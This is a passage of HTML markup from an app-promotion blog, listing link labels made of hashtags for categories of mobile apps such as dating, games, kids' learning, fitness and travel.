<a dir='ltr' href='https://www.tehnico.com/search/label/%23dating%20%23social%20%23singles%20%23meet%20%23Apps%20%23Androidapps%20%23iPhoneapps'>
#dating #social #singles #meet #Apps #Androidapps #iPhoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%0A%23friendfinder%0A%23meetnewpeople%0A%23findlove%0A%23makeconnections%0A%23singlelife%0A%23datingadvice%0A%23lovelife%0A%23relationships%0A%23friendship%0A%23community%0A%23socialapp'>
#datingapp
#friendfinder
#meetnewpeople
#findlove
#makeconnections
#singlelife
#datingadvice
#lovelife
#relationships
#friendship
#community
#socialapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%20%23matchingapp%20%23findpeople%20%23streaminglive%20%23funchat%20%23Android%20%23IOS'>
#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dog%20%23puppy%20%23training%20%23apps'>
#dog #puppy #training #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogOwner%20%23DogParents%20%23YardSharing%20%23DogPlaytime%20%23DogBoarding%20%23IOS%20%23Android'>
#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogWalking%20%23MakeMoneyMexico%20%23EarnExtraCash%20%23MexicoServiceApp%20%23MexicoJobs%20%23PetServicesMexico'>
#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DragRacingSimulator%0A%23RacingGame%0A%23MobileGaming%0A%23MultiplayerRacing%0A%23FastCars%0A%23GameOfTheWeek%0A%23AdrenalineRush%0A%23CarEnthusiasts%0A%23RacingCommunity%0A%23GamingExperience'>
#DragRacingSimulator
#RacingGame
#MobileGaming
#MultiplayerRacing
#FastCars
#GameOfTheWeek
#AdrenalineRush
#CarEnthusiasts
#RacingCommunity
#GamingExperience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DrivingSchool%20%23ParkingGame%20%23RealDriving%20%23RealRacing%20%23RealisticDriviing%20%23Android%20%23IOS'>
#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23drunk%20%23high%20%23embarrassing%20%23texting%20%23sexting%20%23apps%20%23Androidapps'>
#drunk #high #embarrassing #texting #sexting #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EarlyLearning%20%23EducationalApp%20%23KidsEducation%20%23PreschoolLearning%20%23LearningGames%20%23EdTech%20%23iOSApp%20%23ParentingTips%20%23ChildDevelopment%20%23InteractiveLearning%20%23MontessoriEducation'>
#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earn%20%23earningmoney%20%23passiveincome%20%23earncash%20%23earnmoney%20%23apps%20%23Androidapps'>
#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earnmoney%20%23earnmoney%20%23apps%20%23androidapps%20%23extracash'>
#earnmoney #earnmoney #apps #androidapps #extracash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23education%20%23quiz%20%23trivia%20%23Androidapps%20%23Androidgames%20%23Africa%20%23learning'>
#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23learning%20%23kids%20%23toddlers%20%23abc%20%23spelling%20%23English'>
#educational #learning #kids #toddlers #abc #spelling #English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23endless%20%23tap%20%23arcade%20%23androidgames%20%23IndieGamesDev'>
#endless #tap #arcade #androidgames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Entspannungshelden%20%20%23Entspannung%20%20%23Stressbew%C3%A4ltigung%20%20%20%23Gesundheit%20%20%23Wohlbefinden'>
#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EsimApp%20%23MobileData%20%23RoamingApp%20%23EsimRoaming%20%23PrepaidE-simApp%20%23Android%20%23IOS'>
#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EventPlanning%0A%23EventLife%0A%23FamilyLove%0A%23FamilyTime%0A%23FriendsForever%0A%23Besties%0A%23SquadGoals%0A%23friendship%0A%23social%0A%23socialmedia%0A%23apps'>
#EventPlanning
#EventLife
#FamilyLove
#FamilyTime
#FriendsForever
#Besties
#SquadGoals
#friendship
#social
#socialmedia
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ExpenseTrackerApp%20%23ExpenseTracking%20%23IncomeAndExpenseTracker%20%23TrackExpensesApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23family%20%23kids%20%23childrenapp%20%23kidsapps%20%23parenting%20%23apps%20%23iphoneapps'>
#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FamilySafety%20%23ChildSafety%20%23LocationTracking%20%23ParentingTips%20%23PeaceOfMind%20%23FamilyFirst'>
#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%0A%23style%0A%23fashionista%0A%23fashionblogger%0A%23streetstyle%0A%23fashiongram%0A%23fashionweek%0A%23trendy%0A%23apps'>
#fashion
#style
#fashionista
#fashionblogger
#streetstyle
#fashiongram
#fashionweek
#trendy
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23apps%20%23iPhone%20%23iosapps%20%23ootd%20%23outfitoftheday%20%23lookoftheday'>
#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23clothing%20%23buyandsell%20%23clothes%20%23sell%20%23buy%20%23ads%20%23classifieds'>
#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Feedback%20%23FeedbackApp%20%23AnonymousFeedback%20%23Surveys%20%23IOS%20%23Android'>
#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23finance%20%23apps%20%23iphoneapps%20%23savings%20%23personalfinance'>
#finance #apps #iphoneapps #savings #personalfinance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23bodybuilding%20%23health%20%23nutrition%20%23wellness%20%23social%20%23trainer%20%23influencer%20%23personaltrainer%20%23socialmedia%20%23videos%20%23appstore%20%23ios%20%23iphone%20%23iphone15'>
#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23workouts%20%23caliesthenics%20%23rings%20%23gymrings%20%23apps%20%23appstore%20%23newapps'>
#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FlagGuessing%20%23FlagTiriva%20%23FlagPuzzle%20%23GuessTheGlag%20%23FlagGame%20%23Android'>
#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Flappy%20game%20%23TapJumpGame%20%23WinCashGames%20%23PlayToEarn%20%23EarningGame%20%23EndlessJumpingGame%20%23IOS%20%23Android%20%23Web%20%23PC'>
#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23flight%20%23travel%20%23apps%20%23airport%20%23airline%20%23Androidapps'>
#flight #travel #apps #airport #airline #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FloorPlanner%20%232dFloorPlan%20%233dFloorPlan%20%23RoomScanner%20%23LidarScanner%20%23IOS%20%23Android'>
#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FocusApp%20%23AppBlocker%20%23LimitScreenTime%20%23BlockScreen%20%23BlockApps%20%23IOS'>
#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FoodScanner%20%23CaloriesScanner%20%23FoodScanApp%20%23CaloriesTracker%20%23MacrosTracker%20%23IOS%20%23Android'>
#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23football%20%23soccer%20%23footballnews%20%23transfernews%20%23footballresults%20%23coppaamerica%20%23messi%20%23ronaldo'>
#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FootballWidgets%20%23NbaWidgets%20%23ScoreWidgets%20%23EplWidgets%20%23TeamWidgets%20%23ScoresWidgets%20%23IOS%20%23Android'>
#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23free%20%23digitalmarketing%20%23courses%20%23apps%20%23apprenticeship%20%23education%20%23learn'>
#free #digitalmarketing #courses #apps #apprenticeship #education #learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fruits%20%23veggies%20%23onlineshopping%20%23shopping%20%23apps'>
#fruits #veggies #onlineshopping #shopping #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23gaming%20%23mobielgames%20%23Androidgames%20%23iosgames'>
#games #gaming #mobielgames #Androidgames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23mobilegames%20%23Androidgames%20%23indiegames%20%23match3%20%23candymatch%20%23saga'>
#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gaming%20%23Games%20%23mobilegaming%20%23mobilegames%20%23Androidgame%20%23indiegames%20%23IndieGameDev'>
#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23geography%20%23flags%20%23quiz%20%23androigames'>
#geography #flags #quiz #androigames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gigs%20%23gigslife%20%23gigsoftheweek%20%20%23handyman%20%23handymantips%20%20%23work%20%23services%20%23local%20%23nearby%20%20%23electrician%20%23apps'>
#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23goals%20%23habits%20%23selfdevelopment%20%23personaldevelopment%20%23success%20%23focus%20%23Apps%20%23Androidapps%20%23iosapps'>
#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gulf%20%23khaleji%20%23arab%20%23social%20%23messaging%20%23meet%20%23people%20%23apps%20%23iPhone'>
#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23habit%20%23goals%20%23apps%20%23Androidapps%20%23productivity%20%23success%20%23motivation'>
#habit #goals #apps #Androidapps #productivity #success #motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthandFitness%20%23GroceryShopping%20%23AdaptiveLearning%20%23AIempoweredAnalysis%20%23NaturalLanguageProcessing%20%23ScannerApp%20%23FoodScanningApps%20%23KnowWhatYouEat%20%23IOS'>
#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthAndWellness%0A%23HealthyLiving%0A%23FitnessGoals%0A%23WellnessWednesday%0A%23MindBodySpirit%0A%23NutritionTips%0A%23HealthyHabits%0A%23WellnessJourney%0A%23HealthyChoices'>
#HealthAndWellness
#HealthyLiving
#FitnessGoals
#WellnessWednesday
#MindBodySpirit
#NutritionTips
#HealthyHabits
#WellnessJourney
#HealthyChoices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23hockey%20%23icehockey%20%23nhl%20%23fantasy%20%23apps%20%23androidapps'>
#hockey #icehockey #nhl #fantasy #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HockeyTraining%20%23HockeyCoach%20%23HockeyGoalieTraining%20%23HockeyGoalieTips%20%23HockeyTrainingApp%20%23AvailableforIOS%20%23Android'>
#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HomeWorkoutsApp%20%23HomeBeginnerWorkouts%20%23HomeWorkoutPrograms%20%23HomeWorkoutRoutine%20%23HomeFitnessApp%20%23Android'>
#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation%20%23IOS%20%23Android'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelManagement%20%23IdleHotel%20%23HotelManagerGame%20%23IdleTimeManagement%20%23IdleHotelManager%20%23HotelManagerSimulator%20%23IOS'>
#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Hypnotherapy%0A%23Hypnosis%0A%23SelfHypnosis%0A%23MentalHealth%0A%23AnxietyRelief%0A%23StressRelief%0A%23meditation'>
#Hypnotherapy
#Hypnosis
#SelfHypnosis
#MentalHealth
#AnxietyRelief
#StressRelief
#meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IndieGame%0A%20%23PuzzleGame%0A%20%23MobileGame%0A%20%23IndieDev%0A%20%23Gaming%0A%20%23MobileGaming%0A%23IndieGameDev'>
#IndieGame
 #PuzzleGame
 #MobileGame
 #IndieDev
 #Gaming
 #MobileGaming
#IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23retro%20%238bit%20%23steampunk%20%23neon%20%23IndieGameDev%20%23indiedeveloper%20%23Androidgames%20%23arcade'>
#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Indiegames%20%23retrogames%20%23platformer%20%23Androidgames%20%23mobilegaming%20%23mobilegames'>
#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23rhytm%20%23music%20%23Androidgames%20%23mobilegames%20%23mobilegaming%20%23games'>
#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23insurance%20%23local%20%23nearby%20%23nevada%20%23agents%20%23iPhoneapps%20%23iOSapps%20%23Androidapps'>
#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23investing%20%23investment%20%23realestate%20%23property%20%23apps'>
#investing #investment #realestate #property #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IOSgames%20%23AndroidGames%20%23Multiplayer%20%23OnlinePlay%20%23GlobalandLocalLeaderboards%20%23PersonalizeYourAppearance%20%23Fun%20%23Addictive'>
#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iPadGames%0A%23iPhoneGames%0A%23ConnectMonsters%0A%23MobileGaming%0A%23iOSGaming%0A%23BrainTeaser%0A%23PuzzleChallenge%0A%23MonsterMadness%0A%23GameOniOS'>
#iPadGames
#iPhoneGames
#ConnectMonsters
#MobileGaming
#iOSGaming
#BrainTeaser
#PuzzleChallenge
#MonsterMadness
#GameOniOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23music%20%23applemusic%20%23musicstreaming%20%23icloud%20%23iosapps'>
#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23ocr%20%23apps%20%23AppStore%20%23productivity%20%23college%20%23students%20%23work%20%23office'>
#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23appstore'>
#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IPhoneOrigamiApp%20%23OrigamiApp%20%23OrigamiIdeas%20%23PaperFold%20%23StepbyStepOrigami%20%23IOS'>
#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonewallpapers%20%234kwallpapers%20%23wallpapers%20%23livewallpapers%20%23nature%20%23apps'>
#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23education%20%23parenting%20%23apps%20%23Androidapps%20%23preschoolers%20%23preschool'>
#kids #education #parenting #apps #Androidapps #preschoolers #preschool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parenting%20%23abc%20%23learning%20%23androidgames'>
#kids #parenting #abc #learning #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parents%20%23parenting%20%23boys%20%23girls%20%23toddlers%20%23education%20%23educational%20%23learning%20%23bedtime%20%23stories%20%23books'>
#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23KidsArt%20%23EducationalGaming%20%23DigitalLearning%20%23CreativeKids%20%23DrawingFun%20%23ArtisticJourney%20%23LearningThroughPlay%20%23DigitalArtistry%20%23android%20%23androidgame%20%23parenting'>
#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23language%20%23learning%20%23Korean%20%23Apps%20%23education%20%23Androidapps%20%23iOSapps'>
#language #learning #Korean #Apps #education #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23law%20%23legal%20%23autoaccident%20%23ticket%20%23dui%20%23california%20%23apps'>
#law #legal #autoaccident #ticket #dui #california #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ListsApp%20%23RecommendationsApp%20%23ShareLists%20%23ShareTips%20%23ShareLinks%20%23IOS%20%23Android'>
#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23london%20%23movers%20%23moving%20%23courier%20%23delivery%20%23uk'>
#london #movers #moving #courier #delivery #uk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23lotto%20%23lottery%20%23Apps%20%23MegaMillions%20%23Cash4life%20%23Powerball%20%23Androidapps'>
#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23LoveNotes%20%23LoveNotesApp%20%23Relationships%20%23PersonalizedMessages%20%23IOS%20%23Android'>
#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MartialArts%20%23MMAworkouts%20%23MMAtraining%20%23CombatSports%20%23MartialArtsTraining%20%23Android%20%23IOS'>
#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23masturbation%20%23fap%20%23nofap%20%23addictions%20%23addiction%20%23apps%20%23appstore'>
#masturbation #fap #nofap #addictions #addiction #apps #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23math%20%23mathgame%20%23mathematics%20%23puzzle%20%23androidgame%20%23mobilegaming%20%23indiegames%20%23indiedev'>
#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23medical%20%23doctor%20%23healthcare%20%23vet%20%23online%20%23Apps%20%23usa'>
#medical #doctor #healthcare #vet #online #Apps #usa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MemoCalculator%20%23NotepadCalculator%20%23NoteCalculator%20%23CalculatorApp%20%23CalculatorForIphone'>
#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalegesundheit%0A%23entspannung%0A%23stressabbau%0A%23achtsamkeit%0A%23meditationdeutsch%0A%23mentalest%C3%A4rke%0A%23innerreruhe%0A%23selbstf%C3%BCrsorge%0A%23gesundeschlafen'>
#mentalegesundheit
#entspannung
#stressabbau
#achtsamkeit
#meditationdeutsch
#mentalestärke
#innerreruhe
#selbstfürsorge
#gesundeschlafen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalhealth%20%23trauma%20%23stress%20%23anxiety%20%23expressivewriting%20%23psychology'>
#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23secure%20%23private%20%23encrypted%20%23apps%20%23Androidapps%20%23iOSapps'>
#messaging #secure #private #encrypted #apps #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23viber%20%23messenger%20%23facebook%20%23gmail%20%23skype%20%23apps%20%23android%20%23line%20%23instagram'>
#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23whastsappstory%20%23messenger%20%23Apps%20%23Androidapps%20%23stories'>
#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MoneySavingChallenge%0A%2352WeekChallenge%0A%2330DayMoneyChallenge%0A%23SavingsTracker%0A%23BudgetChallenge%0A%23NoSpendChallenge%0A%23SaveMoneyTips%0A%23FinancialFreedom'>
#MoneySavingChallenge
#52WeekChallenge
#30DayMoneyChallenge
#SavingsTracker
#BudgetChallenge
#NoSpendChallenge
#SaveMoneyTips
#FinancialFreedom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23movie%20%23tvshows%20%23apps%20%23iphoneapps%20%23androidapps'>
#movie #tvshows #apps #iphoneapps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MugPrinting%0A%23CustomMugs%0A%23PersonalizedMugs%0A%0A%23PhotoPrints%0A%23PrintedMemories%0A%23CustomPhotoPrints%0A%23PersonalizedPrints%0A%23PrintYourPhotos%0A%23PhotoArt%0A%23design%0A%23shirtprint%0A%23tshirt'>
#MugPrinting
#CustomMugs
#PersonalizedMugs

#PhotoPrints
#PrintedMemories
#CustomPhotoPrints
#PersonalizedPrints
#PrintYourPhotos
#PhotoArt
#design
#shirtprint
#tshirt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Music%20%23andoroid%20%23streaming%20%23apps'>
#Music #andoroid #streaming #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MusicDiscovery%20%23NewMusic%20%23UndergroundMusic%20%23IndieArtists%20%20%23Grime%20%23UKGrime%20%23GrimeScene%20%23GrimeCulture%20%20%23Birmingham'>
#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyEvents%20%23ActivitiesNearby%20%23NearbyActivities%20%23EventMaker%20%23EventCreator%20%23EventFinder%20%23IOS%20%23Android'>
#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyPlaces%20%23NearbyApp%20%23Attractions%20%23PlacesToEat%20%23Activities%20%23IOS%20%23Android'>
#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23news%20%23USA%20%23usnews%20%23usmedia%20%23Apps%20%23newspaper%20%23fox%20%23cnn'>
#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NewsApp%20%23NewsAppForIPhone%20%23iPhoneNewsApp%20%23LatestNewsApp%20%23LatestWorldNews%20%23IOS'>
#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NSFW%20%23photolockerapp%20%23photofolder%20%23sensitivephotos%20%23ios'>
#NSFW #photolockerapp #photofolder #sensitivephotos #ios
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23OfflineMusicPlayerForIphone%20%23Mp3MusicPlayerForIphone%20%23IphoneMusicPlayer%20%23MusicPlayerWithLyrics%20%23MusicPlayerApp'>
#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23help%20%23kidscare%20%23kids%20%23children%20%23apps'>
#parenting #help #kidscare #kids #children #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23parents%20%23books%20%23fairytale%20%23ios%20%23iphone%20%23appstore%20%23toddler%20%23children%20%23kids'>
#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23social%20%23parent%20%23kids%20%23newparents'>
#parenting #social #parent #kids #newparents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parents%20%23grandparents%20%23newparents%20%23parenting%20%23memories%20%23journal%20%23journaling%20%23apps%20%23Androidapp%20%23iosapps'>
